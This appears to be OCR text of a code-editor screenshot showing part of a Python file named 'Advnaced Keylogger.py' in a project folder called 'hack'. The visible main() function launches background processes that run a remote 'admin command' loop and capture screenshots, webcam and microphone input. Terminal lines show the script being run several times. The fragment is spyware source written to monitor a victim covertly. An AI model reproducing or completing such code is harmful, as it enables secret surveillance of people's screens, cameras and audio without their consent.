 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Deskt
op/Document/Perso/Code/Code_Python/hack/Advnaced Keylogger.py"
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7